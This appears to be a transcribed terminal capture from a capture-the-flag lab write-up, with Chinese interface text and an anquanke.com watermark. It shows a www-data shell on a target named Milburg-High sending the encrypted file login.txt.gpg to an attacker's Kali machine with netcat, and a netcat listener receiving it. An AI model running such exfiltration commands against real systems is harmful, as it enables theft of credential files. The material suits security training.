 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
cd /home/bob
www-data@Milburg-High:/home/bob$ ls
ls
Desktop Documents Downloads Music Pictures Public Templates Videos
www-data@Milburg-High:/home/bob$ cd Documents
cd Documents
www-data@Milburg-High:/home/bob/Documents$ ls
ls
Secret login.txt.gpg staff.txt
www-data@Milburg-High:/home/bob/Documents$ nc 192.168.107.129 1234 < login.txt.g
pg
</Documents$ nc 192.168.107.129 1234 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1234 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1234 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1234 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1235 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
@kali:~#
root@kali:~# gpg -d login.txt.gpg
gpg: AES 加密过的数据
gpg: 以 1 个密码加密
gpg: 解密失败：损坏的会话密钥
root@kali:~# cat login.txt.gpg
@kali:~# cat login.txt.gpg
@kali:~#
root@kali:~# gpg -d login.txt.gpg
gpg: AES 加密过的数据
gpg: 以 1 个密码加密
gpg: 解密失败：损坏的会话密钥
root@kali:~# rm login.txt.gpg
root@kali:~# nc -lvp 1235 > login.txt.gpg
listening on [any] 1235 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 58624
root@kali:~# ls
1.py pass.txt shell.elf 公共 文档
core passwords ss
安全客（www.anquanke.com）